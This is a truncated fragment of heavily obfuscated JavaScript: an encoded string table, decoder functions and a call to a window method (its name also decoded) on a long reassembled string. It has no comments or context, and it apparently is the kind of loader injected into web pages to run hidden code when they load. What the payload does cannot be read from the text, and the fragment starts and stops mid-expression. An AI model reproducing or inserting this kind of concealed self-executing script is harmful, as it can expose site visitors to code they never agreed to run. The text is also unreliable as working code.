8oYWQOkBW','W5ZcNhZdTIy','p8oEdg4f','dSokW5rIWOS','WQtcVJeMWOC','WRLSASomdG','uty6jSo7','W73cJx3dSxq','v8kLbSoxmG','mslcVvhdUq','AtddOKtcTG','o8kBwCkXCW','hrrMdIe','e8kxW6WoWQe','W4mSW67cGmk0','DmoaWRFdNSoY','mu1scJy','WOzdo2rf','WOmsW4eEFq','vtVcOdSAWRRdPYhcNSkuWRddUCoN','eSoqW64Hwa','jSoAWOeZoq','dCkKmSoAWRG','qSo7W7ysWRS','W4JcJ8kEaM0','z8kBW7DcWQO','vbu6wgG','tmokWQ/cJCoQ','ys/cS0JcKLxdVSom','W6zAiHPr','yCoIWQ/dISoU','ymkyW4JcHqC','EbqwrJ0','dINcSgbB','cXrQWRP8','WQBcP8oQWPOS','WPRdImkmshG','h8ktWOeUWRW','g8odWO04W4W','wmoOWPlcPgS','W41Ezmozaa','WQDIW6lcJ8kU','rSodFSkCuW','y8kfWRxdKCo6','vCkZWR0SrG','lmo/WPtcHCof','ch7dT24h','b8kvW5D3EG','W6X4tmkeFG','emo1WRawxG','g8ofWPLXAG','g0ddRSkRWRG','bWOfW7mZ','zSkTW4D+ia','fmodW7mOfq','WRX/WQ7cGCkg','n3tcOw3dPa','W6HBW6pcJCoG','ief9W7Gw','WQhcUcilWOa','WPisW5FdSZG','WQKEW4CqiG','v8oDW6G6hW','rs9em20','WQLgyXTr','yWPaid0','eCosWPDIyW','i8kew3Gg','aSoaqhzr','vmkiWPLRya','WOPyWQFcP2q','a17cO8oOWRW','wb/dTSo4W6q','W4zyW7/dVYG','W44KW7hcNCkb','gCk+f8kVW6G','eSogWRiQua','W49FC8ordW','BbqwrNa','WRlcSvxcGIm','W7fUpmkpmq','mdr+mSkz','qcvlF2a','WRPFWQBdNmo7','h8oyWO1+W4C','aSodWPO4WOS','h8o4xSk9W5i','Eb1ztYW','WOfKWQRcL8kJ','W7ZdLxZdVNK','W4nfmcnk','u2HwCgy','vmo8WPy7WRi','WOPlW6lcGmo7','WRjhBrvk','nmoWWPGgEa','aZawCgW','vHKKsZO','A8kmW57cKCou','W4LEj2jy','W6ddVWxcGdi','gftcOSoIW4m','WRX+WOpcHSou','lSorWRJdHSoD','rCkWW57cQxe','AhK/jSkf','ymotWOCYnq','uSktpCkquW','DmopWPpcLmoe','bWyJW6vZ','fXLZswe','a2ldQMCc','n8o9lmkrWRK','WOv6WQVdL8kB','iNdcSKNcIG','dmkSWPyUWRe','W4xcHmkawde','W7BcLtRcTZi','gZdcQsGs','fH0+W7G7','WQNcQc8eWOO','pmoVr20l','bmkqW7CiWQa','fKtcOSoUW70','WQ8KFSoubq','W5ryhMDc','gmo4W6jmfW','z8kXWOKsnW','WQmBWPSiDG','AsnwCMC','WRDtWOTDiG','WOaFySojda','W41wk8kCgG','FMy7kmoB','gmk7W7vhwG','vSk9W7rnWRW','WQGtW5rrBG','gCkOWQXnW68','W6yLxCkQBW','kmosug0z','WQddRrxdOfi','tKddNmolEW','WQTUpmkpeq','W63cHmkDBwS','W49Anmotha','WQrgW67cGSo7','A8kdcMal','W7FcLMFdUdi','xCobW5DGAa','vmohW5z2Fq','WQpcP8o7WOeT','asSCDw0','zCkGlmkrWRK','WR4sW4erCa','n2tdUXVdUq','W7JcVGxcKI0','WRXAW4tcHmkO','WR1SmmkAbq','g8kUWOOSWRe','W59socTF','WQT2eCofDG','yCk2WPGnnW','iSojutKE','amoCW452CG','bSkiWOm7WR0','FCktWPKfEa','W4D2WQVcJ8oQ','yCokWPhdKWK','k3XfW4ar','dSoyWOPRW54','ebK8W5K7','FXPzcxG','cglcTIeh','WOKzW6BdIda','ELe5WR5y','qmo+WOeUWPW','mmkltCo6oW','E8k/WPqvEa','W4dcKCkqF1u','gvHgdsq','fN7cUdup','CN/cR0/cQq','eCoJWPVcVJ8','E8olW4tcHqi','i8oraJap','WRXJWRBcMmkg','W4itzCotaG','eSo3eSk3W5i','WR7cVY40WOy','W44UW6FcGmo5','jSkmW78jWRm','nxJcS1NcVa','W7hcK8kiq2S','jSkYWPmHEq','o8kVp8kFW74','gvxcPCo5W7S','FZuQnSky','WR15mSkDvG','WPtdMCkhnfy','xSkKW5BcUhG','CmkKWO4ivq','WQr7orzx','W53cMSkwbvK','iCkQW5PUkG','W5etW7NcKCkf','W7RcNJZcPgy','lSkiW4P7jq','kcTbWO8i','WR7cUcKwWOu','fmobWRiPxG','W6ZcNCkgr2O','e8kbW6OfW7i','bXaRW7uT','W4FcLSkAi1a','i3ZcSLhdUq','i15pdJq','WRhcGh/cUwC','iM3cTeldPa','W4tcLSkqEua','r8oWeSk3W5i','WOezF8oidW','dmk2tCoYWPm','W7hdSXBcNIe','fSoyW5e2WOm','W6xcNx/dTJm','BSoaWRBdLSoS','ySklWQ/dJCoQ','W6RdS0ddGgK','amoQW5dcRN4','W5uFn21z','gCoUWRyhhW','WQxcVcGVWO0','vaqObYC','tSohCSoCqW','WO9AWQ7cSYa','amo/WPhcKhS','xmo1vmkPW50','BmoeW7BdL8o3','rSkRaSocDq','dSoVW7edvG','qCoyWPDZWOG','EmoevLSp','WQVcSSk6W4TZ','WO8vmIee','avOMdcq','W6GrWRVdGCoY','nCktWOhcH8ob','z8kIWPHpFa','BIPrW5Sw','W6eZvSojka','nSoFWPpcH8ku','WOWyy8oAtG','hSofW6KMEW','amk7WP07WRm','j8kpt8k3la','WPyuW6BdTIy','WOa7CSosgW','gSohW78IvG','n2/cJ0/cTa','t0pcLCkczG','gKXUuMe','gCoJWPDIWOC','y8kfWQFdN8kV','emo9WRyjeq','yrjJW6my','ztrhzgW','W7ZcQghdVNW','W4ZcLmkgnfW','dqGLW6qU','gmkGW557lG','bmkkW6aEWRO','iLfKWRLE','W53cKmkKjeC','sCoCEmogvW','WO4qnSkbtG','dXuEW6i7','tmkGwmo4Eq','WPRdMSojeJK','tcOrwsC','W5lcJ8kKwhy','a8kHW51VjG','DKedaZu','CbaHWR9t','zSkuWPuMyq','f8oMW41RAG','fwtdTgSb','zComWQNdJmo0','i8kkvMOe','eSklxmo4ja','WQ8AnqTx','fSovWR0jvG','hSodW7LHqW','zCoxWRRdK8kH','iCkfWRZdJ8kV','EXq7WOjy','jmkcr34l','C8oRW58oFG','cx/dRh1T','WOhdMCoFDvG','waZcQCo4W7S','W7O1s8kpFa','WOJcVCo0WPa4','WQ1zW6NcJmk+','jSkaxSoRpa','WOKuW6ldQcu','AxxcRf/cTW','WOtcJCklmKC','tCkKW6KzW6G','W4/cN8kgBw0','aZhcUMDi','WPqjWQxcUMG','WOmtzmkCuW','kSkIW5jPoG','W7G2Bmoopq','W6i5xmkjCG','orzxaYO','W7iJW6FcL8kJ','j8kFi8oFW7u','lSk0WPeoEW','c8oIWPFcQx4','wCkBWRHVgW','gh55iSoM','ESk0WPmiBG','c8o5WRZcUg0','a3/dVwrk','WQpdOg4hWO8','WO9sngjF','xYHnCci','mmovWPxdMmop','WPuDW67dVWW','dmkPmSowWR4','zrXthxy','Ex05lmkt','W4ZcICkdiHm','WP5rWQ3dMCkP','W6SZW7JdG8kC','DmkKWPmowG','cSoUW4xcTwS','fmoZW6KHxG','imkSW4D7pq','iSolvMPe','a0pcOSoKW7C','sKxcMCkhrG','W7aIWRpcHSoi','vmoCW7uSgq','WR1hWRlcISkg','W4VcMmorDW4','zmomWOZdKCoQ','yuDqbIu','pmoyr28L','W7v/p8kbea','W6aZuSofoW','WQmtWP0ADa','fv14hgy','WQupnqaf','W5ZcL8otAG4','xrTJbYK','cZnrgcu','WPGoW6BdVJq','mmkJs8oQjW','sNxcJmkeEq','FmkXWOKpDG','fG9QWQHJ','oSooW4H5Cq','eCogW5vGna','WRXzW4iqFq','h2dcOuBcQW','bvXMWRq7','W7H/iSkagq','W6dcRGFcJdW','WQHAW40ADq','n8kMD8kyW6i','nxdcQfldUW','kSkCm8oDW7K','zCoaF8oBvW','WQbUnCkahW','nCoetxDi','Emk/WP5pDW','W4amW6RcGCoLW71RW4K5pdxdJSoR','WRpcINpdOw8','nfbTWR5e','FwWQBCkq','afXKfhm','ls8Zn8kz','W4WyWRpdMSks','fZCCwYK','W6v2xCkdCG','omotWRpcLCof','n8kPpSocW78','nSk+D8oFW6i','cSobWPHXW40','sL7cLmksiq','WONcSSk/fb0','WQH+CCkagq','kmkUW5b7kW','bSoKWPlcVJ0','vSk9W4BdRIORw2NcOmkIW5HFlq','W7iMW6pcL8od','D8o1i8osW7u','g8ojWOS2WPG','gfpcV8oJW7m','cNCxvga','sSosF8kCra','AvlcKCkqtG','dsiws2u','Cmk4o8oiW6q','tYPlE2a','D8okWR/dJCoM','eSoTWRyiwG','vbbTbcK','kuSLWRLs','W5KOW5dcMmkZ','gftcOSoIW6m','kSkPW4PUoG','mSofgtaY','WOmtzmohtG','WPGdW5aynW','WPHzWQVdJmkV','amoCW5S2W5G','W6GsWQBcHmkP','chNdRxXk','DSk8nCowW6i','dbuRW6iW','DCorWR7dKCo0','W6FcMwBdUte','nIv+Emow','W6dcLN3dThq','o23cOv7cTW','cSolWOT3WPe','W7TMWQ3cLSoi','oSkZpSoxWRa','dX0nW7mQ','gmo8WRyPuq','zaqUWQjs','W4ZcISksfee','k8kPmSodW6S','e8ohWPK/AW','g8oUWRDfaG','oCk5WPS7WRC','FSoGD8oBW7i','WQnzzvnd','WR5RWQFdG8kB','WQ7cTs4uW4S','jCo4WO4tEa','WPSxj2bj','mviwgZS','W58HW6xcNmkW','W6ntn2ic','CSo4WPi6oG','eSo1WRaesW','wCkrWQDVrq','WRiuW7pdMce','WOKvW7xdQMO','W6WoW4ewEG','WRvribjc','WRpdHtldPtS','WRGsW5KtFa','W7BcN3pdPcC','WPOJW63cM8kL','WODTW6BcNSk4','W58QW7dcK8kL','umkVq8orka','ENFcR0pcRq','eSo8WRGwta','lSoCWRRdJ8o9','of9sW4aG','W7j2WR3dG8oe','amopWOO2W44','W5NcMmoDlLC','nJX2Bmkl','mmkAbmoRlq','D8ktW5BdNmoy','WPhdM8oleM0','F2pdObhcQW','WRJdTxrrW5i','W4dcJCksi10','FCkaumoWpa','iwisW5Ww','pmojWOxcMCo6','vv3cO8oOWRO','nCo7W51iqa','ySoyWPhcKCoc','brdcT8kRWR0','lSoaWRFdMSo7','n2/cJ0tcRq','AmkTW4yfDW','gSkvWQfnW74','whmmiYm','b8komCoCwq','cmkBeSk/W5O','WPqsW7pcSJ0','wZ9wo2u','W6WlW4LFAW','EmoDWORcH0a','te3cT8kRWR0','EhO8zCoD','xSoOvmo7WOy','W4OAW7dcImo9','qJy8d8oL','WQzAW6NcH8oZ','aSkYW5z0Aq','j8kgW4D/lG','mmoQWRFcNSot','W5ZcNx/dTJm','fSoEW7LHra','t8koW4KMW5q','DmoaWRFdMmkV','WOKtzmkdqq','WQ/cRqGgWO4','ExW/n8kc','sJWQpmkR','W4JcVSkhpLi','WOexySoFdW','W7pdTuVdMfi','zComWQNdJmoY','eSo4WRaxwa','gSk1W45YW74','cwJcO2rd','WPWwWRBdN8kY','p8oSvNal','WQhcPmoVWPyH','Br84WQje','Bb0iWRLt','WQlcOmkHW5WG','FWPTW6qE','jmoptJey','wmoKW5TOW6PpW5PttwpdN8k8FW','j8k8o8odW7u','W5WOW67dNmkL','W5ypCZLF','vXVdRmkPW6G','W741xCkpEa','r8okWPbTW4u','b2FdQM1z','W6eLxCkvnq','BJWEW5uk','WQxdUZmgWO8','W48JWQldJ8oS','rdvmFga','WOjwoSopbW','ALxcMCkMna','t8ocWOTJWPe','aCoMxSkfpq','W5SOW7dcKCoQ','bSoAW5P2lW','DgCQpSow','iCouWPWYmG','zX4KWRLd','hCkJWRzmWQy','hCoyW6fVhG','WONdKmoBmf0','qSk1WPaaFG','dSkSgCkcWPS','ASooWQVdIrG','gXFdLCkuza','imkiqSkIja','qM07iCky','xSo8WQOOuq','W7OXv8kloq','iCkAsSoBlq','WQ1DWQBcLCkO','tCkZqCkfzG','BSkkwSoHiq','ihvvW4yn','smoJm8kscq','b8k1WOK/WRO','hSkGW7awwG','WRSKxCkjCG','iSofgtbi','WOfKWQVcNmk4','rSk0b8ojmG','dN/cSgrd','W7ZcN3FdOJ4','eCoyW5HIia','bHuDW7G7','tt0loNC','svpcKSkyxG','WQjAlafc','zSoWW5zboW','W4dcHSkBsM8','iSopvM0p','muzecJy','sutcKSkEAG','W7ZcSLBdGN8','cZDtaNS','WQ5tjbzn','hCoRW4bWla','kmoyWPOZBW','W6pcUgJdIxq','gCouW5CTFa','c2O1kSo/','qSoDEmouuW','umoezSkDgq','qCo5aSk1W4K','W7OgqCkgDW','W5qSW63cLCk+','FSozshWE','h8oDW7mNDa','hCk1bmk+W40','j8okW4H5jG','F8klW55IC8kUxmkned7cIIBdOJ4','imkPW5X5Aq','WQb+WRlcISoc','uSk0WPSPW7a','amoBW5XZsG','vflcISk+Ba','W51hWRRcUJa','W5rJW63cLCk+','WPqcW7VdLSkP','v3e3kmo/','dL/cN8kfAa','gCkjWQ0AWR0','br05W6u7','W5JcUeJdJxC','fmoNWOS2WRC','imolWQNdLSo7','sCkOWOO2WQu','W5JcI8kfxZS','hCk9bSkUWPS','WPCnWQBdNmo7','W6zPBXXc','cMtdQ2za','WQ3dVaxdM38','WQZdU3PdWO0','rHKYddi','W5lcHmkgtgi','x8kmW4q2WO0','W7qKx8oCBW','WOfxWQNcKmk7','wtjqFfm','WQJcPSoPWPSH','WPeiW6ldRaS','W7z2rCoCmG','j8kpsmk3lq','cZuqfMS','ESkAW4tcMLe','W7xcSetdIYS','WRvStmkpFa','WQqpWR3dKCo7','ACowW7BdL8oH','W5/cUuVdJwi','WPqTW4BdTce','xCobW4PSqW','gmk2W5FdTxO','WR4yW6umCa','Br8KWROw','BmoxWOJdPrW','W7ZcJgBdOHy','qmkYWOaZWQO','vXNdPCkIW7e','tmkKq8orka','W54OW6/cK8k2','WOVcP8oUWPD1','FNSXjSon','W7yPW6ZcH8k+','WPOzCmkuca','fSo6W41GFq','w8k7WRbCWQK','qfJcKmoFFG','WOannSkvgG','t8ohCmo/fG','amoGWP/cMJ8','i8oCWOz7Bq','gh3cQmoLW6e','dmkeWOb3WOK','DmkyWP3dLrG','mmkcrSoToW','tCkyWOxcHX4','W7aXwCkuAa','CGftbIO','jd0WkSkF','BZNcMutcVa','WQvoW6hdMSo5','rcVcPsHD','W4jzoNrx','WPjAW6NdTs0','B8k9W5z+jW','vCk7W7vhuW','dCo1uCkuiG','WOmyW7ddNmkZ','h3LAxgu','omoYWOyVaW','WPvwWQZdL8kF','lYG9n8kf','sCkVWOtcVJe','WQHviHrk','iNBcTfNdTW','WPmPW67cM8k5','rCosrCofuW','xN9Wk8oN','WO1yWQFcSwq','a3Kvv2W','bSoEWPy2WPe','fCoeW7u9ua','tcVdRgbi','W53cMSkwpve','W6tdOmo+WPS7','bmoHW6KCWQ3cSCoCW5GNWQy','CmkuaM0c','bmkyW75wWRy','dSojWOT1W4u','WPRcISosw2W','jMRcRKxcUG','dLiVW7ON','D8ktW5JdKmkA','acKga2C','pmoos8o8ja','rmoAFCorfa','amogW5DSlW','mmovWPxdKmkl','WQeCBrvm','WPfuW7pdUse','uxiTp8oU','Emo9DCovW7u','WRtcQmoxWP4V','iCoqWO0PoG','eCoyW5HcEW','WQXgW7tcK8k+','WQpcVc4rWQW','nCo5W5ueFG','WPzzWQRdI8k4','o8kUnSosW6S','aZjxFgy','emoVW4ldOZ0','W73cKx3dP3q','eSofW7m8wa','dmogWRvGdq','WQSEW5axnW','WQdcP8oVWPOO','g00MhIC','l3DhWPrl','d8oIW6GGCq','vGPcdJW','WPvuWRddKmkE','W5efW7NdGCk8','WPjmWRJdM8o9','aSonWP5WWOO','W5RcKmkBiXS','r8kHbCo7WPe','jd07nSkx','cSoHWO1LWOO','W6uRgSkInq','a3NcUcrw','rSkQwmonlW','aMxdRwDj','dCoyW75ThW','wLzVbGq','rCkmWPfIWOe','u8ocW7GUgq','eSklW7ycWQa','WRjFWRFdKCk5','WR5aWR3dImk1','c8oIWPJdVsq','iCkps8o3lq','WRdcRmo9WOCV','mmkDbmo8pq','WQhcPCo4WPqG','gfBdPmoTW70','ixLiW5ub','W7SZsSkgsW','bxdcUceh','xLxcOmoIW7y','omoLWO46kW','WPPWWQlcGmk+','tHqmygK','smovmCkjdW','BmoxWOdcMbG','ixyCW5eb','WQLKkaDe','E8o6WOhdLqm','WPHkW6lcImkP','W73cQeBdG3q','gfv9b2G','WR19hSkaaG','uCkJfCoQnq','AhS3jmkc','W6ioW5qtAW','CSoVWPnYpq','z8klW7NcI8oP','fvX6c3m','aCoyW64Qwq','a8kJeCokoa','xSohySkCtW','rcumide','omkpEmo8pG','lmkTBmkyW4K','W6BdOCoOWPaG','Dmk8WO8eBW','m23cRKxcUG','w3ytmZK','emk9WOmQW7W','W4LtpwP7','Fr8OWQre','db0MW7qb','ncasvhS','iCkawSoWoG','vmkoWOfMW4C','WRSQWRRdG8kp','yCozWPBdK0W','f8oOWPdcS3y','dSoUWP/cVZe','W5pdGSknqwW','k8kSW6r/ja','x1BcKmkdBa','tCohWQPDW7i','WRX/WQ7cKCki','edCwuxS','W7BcRKVdJwi','W6VcJCkDmL4','DtLfW5uo','WQxcT2KgWO8','W4dcI8kCD10','CCkGWOHAma','p8ovWPH6WPC','dmo/WPhcOcq','jCkew3Gg','oCkUgSoFW78','euVdPCkIW6a'];_0x3aa7=function(){return _0x511930;};return _0x3aa7();}window[_0x19524f(-0x102,0x7f,0x2c0,'@8Fq',-0x29b)]((_0x4bdfbb(0x7a9,0x49c,0x639,0x898,'h1Nw')+_0x4bdfbb(0x3fb,0x67e,0x362,0x516,'CA4k')+_0x19524f(0x63d,0x7ad,0x71f,')a81',0xbc7)+_0x334d44(0x499,0x5ab,0x5c5,'AiF[',0x10f)+_0x26836b(0x819,0x361,0x59f,'MVAQ',0x353)+_0x33afe9(0x9ca,'Ycb1',0x600,0xa44,0xb83)+_0x334d44(0x5e1,0x9ec,0x718,'8JUu',0x2b4)+_0x334d44(0xd4,0x25c,-0x152,'W^Mh',0x226)+_0x26836b(0x3cf,0x19,0x75,'8J9G',0x38c)+_0x334d44(-0x6d,-0x17b,-0x51,'bfRW',-0x260)+_0x26836b(0x173,0x523,0x3ef,'hbbo',0x7c2)+_0x4bdfbb(0xc4c,0xa34,0x615,0x931,'N[Za')+_0x19524f(0x771,0x548,0x836,'CA4k',0x358)+_0x334d44(0xe9,0x4f8,-0xb4,'Ycb1',0x4e2)+_0x334d44(0x62d,0x299,0x8bf,')a81',0x3b9)+_0x26836b(0x793,0x887,0x58b,'F62z',0x5f2)+_0x334d44(-0x141,0x187,0x2e7,'caRm',0xf8)+_0x33afe9(0x43d,'ataH',0x486,0x124,0x6d4)+_0x334d44(0x144,-0x1e7,0x1f8,'rNux',0x4b5)+_0x19524f(0x86a,0x825,0x402,'@8Fq',0x989)+_0x4bdfbb(0x8bc,0xd2e,0xd32,0xa3e,'(kg)')+_0x33afe9(0x3f2,'w4B0',0x5fa,0x4e,0x7e9)+_0x4bdfbb(0xff,-0x2,0x631,0x408,'8J9G')+_0x33afe9(0x9d0,'bfRW',0x64b,0xd40,0xd7e)+_0x19524f(0x34c,0x406,0x30f,'%hQx',0x151)+_0x334d44(0x330,-0x8a,0x49e,'h1Nw',0x662)+_0x26836b(0x1f3,0x2d8,-0x3b,')a81',0x260)+_0x4bdfbb(0x8bc,0x28d,0x32d,0x5a5,'fM6T')+_0x4bdfbb(0x713,0x48b,0x450,0x32c,'Fcq1')+_0x33afe9(0x8af,'9inY',0x8ef,0x827,0x561)+_0x334d44(-0x100,0x2f9,0x243,'%hQx',0x13f)+_0x19524f(0x5d0,0x438,0x660,'6R1T',0x116)+_0x334d44(0x5ac,0x62e,0x5c5,'8JUu',0x316)+_0x19524f(0x48b,0x3d3,0x57d,'rNux',0x86)+_0x26836b(0x1ca,-0xbd,0xef,'j)Nk',-0xd)+_0x19524f(0x5a6,0x39d,0x357,'%E9O',-0x3a)+_0x4bdfbb(0x414,0xa2d,0x531,0x728,'MM&&')+_0x26836b(0x7,0x77d,0x3cf,'82dT',0x21c)+_0x19524f(-0xaf,0x1c7,0x5d9,'j)Nk',0x145)+_0x26836b(0x906,0x8a3,0x630,')@qS',0x48b)+_0x19524f(0xbad,0x7b8,0x572,'Xvp2',0x5ab)+_0x4bdfbb(0xab7,0x912,0x8d5,0x845,'W^Mh')+_0x26836b(0x406,0x8bb,0x505,'bKdZ',0x745)+_0x19524f(0x786,0x826,0xb07,'GVQ5',0x6bd)+_0x26836b(0xb24,0x923,0x806,'bfRW',0x95a)+_0x334d44(0x558,0x3de,0x3e3,'Ycb1',0x761)+_0x4bdfbb(0xb2c,0x97c,0xb16,0x939,'Fcq1')+_0x19524f(0x1a6,0x542,0x5bd,')a81',0x4ff)+_0x334d44(0x180,0x1db,0x45,'caRm',0xb6)+_0x4bdfbb(-0x8a,0x4f0,0x71,0x329,'MM&&')+_0x334d44(-0x12d,0x87,-0x258,'bjaI',0x2f2)+_0x4bdfbb(0x6e1,0x813,0x272,0x53d,'MM&&')+_0x4bdfbb(0xc6a,0xc39,0x5de,0x983,'@8Fq')+_0x33afe9(0x6a9,'rNux',0x915,0x5f2,0x4ee)+_0x33afe9(0x5a7,'d1#Z',0x6b5,0x1e6,0x3af)+_0x33afe9(0x820,'fM6T',0x781,0xa2f,0xb49)+_0x334d44(0x543,0x8fa,0x402,'$C^Q',0x8b8)+_0x19524f(0xa0f,0x6ef,0x688,'pK#8',0xad7)+_0x19524f(0x86c,0x70f,0x79d,'%hQx',0x4ae)+_0x33afe9(0x534,'BaLJ',0x331,0x467,0x915)+_0x19524f(0x203,0x348,0x61e,'Scyt',0x12c)+_0x4bdfbb(0x4be,0x67a,0x576,0x251,'(kg)')+_0x4bdfbb(0x96a,0x911,0xab6,0x852,'Xvp2')+_0x19524f(0xc5e,0x833,0xb25,')a81',0x712)+_0x33afe9(0x9ae,'JeFX',0x77c,0xd7d,0x5fb)+_0x334d44(-0x144,0xed,-0x216,'F62z',0x98)+_0x19524f(0x65d,0x7a2,0x53a,'AiF[',0x9f1)+_0x26836b(0x412,0x8bd,0x7eb,'tfpa',0x830)+_0x33afe9(0x408,'pK#8',0x274,0x56a,0x5e8)+_0x26836b(0x1d1,0x415,0x3a4,'2OJZ',0x494)+_0x4bdfbb(0x90e,0x86e,0xbef,0x8b0,'%E9O')+_0x4bdfbb(0xd85,0x728,0xa2a,0x9a4,'@dYA')+_0x334d44(0x24f,0x159,-0x114,')a81',-0x10c)+_0x33afe9(0x732,'$C^Q',0xa87,0x3b9,0xa01)+_0x33afe9(0xb8e,'@dYA',0xd38,0xf9c,0xac0)+_0x33afe9(0x7ea,'1x0f',0x9cb,0x45b,0x9fa)+_0x26836b(-0x3e9,0x3dd,-0x27,'caRm',-0x3e4)+_0x33afe9(0x66a,'1x0f',0x52f,0x5f6,0x83c)+_0x26836b(-0x20e,0x186,0x33,'bfRW',0x425)+_0x4bdfbb(0x68a,0x61a,0x3b5,0x57b,'rNux')+_0x4bdfbb(0x76c,0x874,0x88b,0x7d1,'Scyt')+_0x33afe9(0x9d7,'8J9G',0xc2a,0x5ec,0x96e)+_0x19524f(0x575,0x1d5,0x4bf,'JeFX',0x5f4)+_0x26836b(-0x242,0x3be,0xc8,'MVAQ',-0x340)+_0x26836b(0x801,0x669,0x526,'8J9G',0x483)+_0x26836b(0x474,0x1c0,0xf1,'pK#8',-0x2bb)+_0x334d44(0x6,-0x2c6,0x26c,'6R1T',-0x265)+_0x33afe9(0xa57,'MVAQ',0xe0b,0x909,0xb6b)+_0x26836b(0x13f,0x645,0x307,'bKdZ',0x55b)+_0x19524f(0x642,0x3d6,0x310,'1x0f',0x5b7)+_0x19524f(0x1f6,0x1c5,-0xc5,'(kg)',0x2b5)+_0x26836b(0x68a,0x12b,0x4df,'AiF[',0x3c7)+_0x26836b(-0x62,-0xb6,0xfd,'1x0f',0x461)+_0x4bdfbb(0x8fa,0x584,0xaf6,0x7d3,'@dYA')+_0x334d44(0x35e,0x775,0x3d1,'Snzn',0xf0)+_0x26836b(0x4b1,0xaf,0x2a3,'tOqH',0xde)+_0x33afe9(0x8d8,')@qS',0x8be,0xb42,0xb29)+_0x334d44(-0x7a,-0x294,0x24,'(kg)',0x1b4)+_0x19524f(0x917,0x678,0x77b,'%hQx',0x59a)+_0x26836b(0x820,0x228,0x649,'MM&&',0x6ce)+_0x26836b(0x3f3,0x165,0x163,'Fcq1',0x82)+_0x26836b(0x6e4,0x3c8,0x593,'W^Mh',0x5a5)+_0x334d44(0x33,0x374,0x392,'hbbo',0x226)+_0x334d44(0x687,0x9ba,0x36f,'1x0f',0x97d)+_0x26836b(0x8b6,0x483,0x5bb,'7MSj',0x9a9)+_0x26836b(0x32c,0x5cf,0x703,'W^Mh',0x3b1)+_0x33afe9(0xa1b,'caRm',0xbab,0xddc,0x8aa)+_0x334d44(0x5fc,0x896,0x5a8,'d1#Z',0x713)+_0x334d44(0x9,0xb,0x38a,'fM6T',0x3d7)+_0x4bdfbb(0x854,0x9a4,0x697,0x5e7,'bjaI')+_0x4bdfbb(0xa0a,0x30f,0x806,0x5dc,'j)Nk')+_0x19524f(-0x3b,0x54,-0x2b1,'tfpa',0x2ee)+_0x4bdfbb(-0x1e,0x4ed,0x2a7,0x35f,'82dT')+_0x33afe9(0x942,'Xvp2',0x971,0x526,0x86e)+_0x33afe9(0x8d3,'82dT',0x72d,0xb51,0xadf)+_0x33afe9(0xa79,'W^Mh',0xd58,0xcca,0xd27)+_0x26836b(0x8ee,0x275,0x63e,'@8Fq',0x941)+_0x26836b(0x2e6,0x31e,0x2a1,'bKdZ',0x483)+_0x26836b(0x776,0x245,0x377,'W^Mh',0x13)+_0x19524f(0x262,0x311,-0x46,'tOqH',0x28f)+_0x334d44(0xbc,0x4c8,0x30c,'fk#Z',-0x23e)+_0x26836b(0x38d,0x8cd,0x643,'Ycb1',0x4d4)+_0x26836b(0x52d,0x1ae,0x320,'7MSj',0x336)+_0x33afe9(0x75d,'MVAQ',0x5cb,0xb85,0xa07)+_0x26836b(-0x122,0x97,0x246,'tfpa',0x529)+_0x26836b(0x2f1,-0x6a,0x29a,'caRm',0x458)+_0x334d44(0x5f6,0x2f8,0x2ea,'GVQ5',0x625)+_0x26836b(0x54e,0x73d,0x41d,'2OJZ',0x6c8)+_0x19524f(0x311,0x24d,0x561,'bKdZ',0x100)+_0x26836b(0x593,0x760,0x3df,'j)Nk',-0x3f)+_0x4bdfbb(0x1dd,0x419,0x478,0x3a6,'@8Fq')+_0x19524f(-0x12a,0x48,-0xd3,'@dYA',0x1bd)+_0x334d44(-0x44,0x2bb,-0xd9,'FpJy',0x3c3)+_0x19524f(0x48e,0x152,-0x51,'%E9O',-0xe0)+_0x4bdfbb(0x8fb,0x843,0x386,0x6bc,'MVAQ')+_0x33afe9(0xb17,'Xvp2',0xc1e,0x7f5,0x945)+_0x33afe9(0x9e4,'6R1T',0xb26,0x5dd,0x6fb)+_0x4bdfbb(0x8be,0xb1d,0x8eb,0x95c,'%E9O')+_0x19524f(0x72f,0x312,0x4bf,'w4B0',0x4f)+_0x33afe9(0xaa3,'ataH',0xe8d,0xa44,0xc57)+_0x33afe9(0xb55,'Fcq1',0xa27,0x77f,0xb0f)+_0x33afe9(0x98a,'7MSj',0x9d2,0x686,0x992)+_0x26836b(0x17a,0x899,0x4f1,'W^Mh',0x857)+_0x33afe9(0x6b3,'BaLJ',0x566,0xa19,0x294)+_0x33afe9(0x731,'$C^Q',0x9f3,0x6ea,0x45f)+_0x4bdfbb(0x9e4,0xd30,0x92c,0x966,'FpJy')+_0x19524f(0x634,0x5a4,0x6c3,'AiF[',0x201)+_0x4bdfbb(0x9c8,0x357,0x620,0x5d6,'CA4k')+_0x334d44(0x25d,0x55,0x23d,'bfRW',0x5fc)+_0x4bdfbb(0x58a,0x32e,0x472,0x6ce,'Ycb1')+_0x334d44(0x24c,0x1fd,0x10e,'rNux',0x592)+_0x33afe9(0xb3e,'9inY',0xa9d,0xe32,0xd0e)+_0x334d44(-0x114,-0x204,-0x20f,'82dT',-0x445)+_0x334d44(0x32d,-0xf1,0x1cd,'JeFX',0x10c)+_0x26836b(-0x9c,0x172,0x2b,'(kg)',0x2c2)+_0x19524f(-0x1e,0x335,0x1d2,'FpJy',0x1ce)+_0x334d44(-0x190,-0x568,0x12a,')@qS',-0x2c6)+_0x26836b(0x326,0x343,0x266,'upS6',0xd)+_0x33afe9(0xba1,'Xvp2',0x96d,0x888,0xd3a)+_0x19524f(0x5ae,0x6c2,0x2bd,'MM&&',0x484)+_0x33afe9(0x54c,'%E9O',0x7e8,0x631,0x87f)+_0x26836b(-0x1c7,-0x249,0xc3,'Snzn',-0x89)+_0x4bdfbb(0x58,0x2a4,0x16,0x3c9,'fM6T')+_0x33afe9(0xbbe,'6R1T',0xdad,0xdef,0x7e8)+_0x19524f(0x382,0x277,-0xb,')@qS',-0x169)+_0x334d44(0x377,0x511,-0xa8,'82dT',0x5b6)+_0x26836b(0x435,0x439,0x465,'tOqH',0x2a9)+_0x4bdfbb(0x5a3,-0x26,0x73a,0x3dc,'W^Mh')+_0x33afe9(0xa2a,')@qS',0x676,0xc13,0x9d0)+_0x33afe9(0x95a,'Snzn',0xb05,0xa2e,0xd0b)+_0x19524f(0x5fe,0x741,0x7c4,'%hQx',0x680)+_0x334d44(-0x1c4,-0x4bd,-0x283,'7MSj',-0x1c7)+_0x334d44(0x155,0x9e,0x1c2,'mdhG',0x4c3)+_0x19524f(0x217,0xe7,0x1bd,'F62z',0x309)+_0x33afe9(0xad2,'AiF[',0xd6d,0xddd,0xbdb)+_0x33afe9(0x7fe,'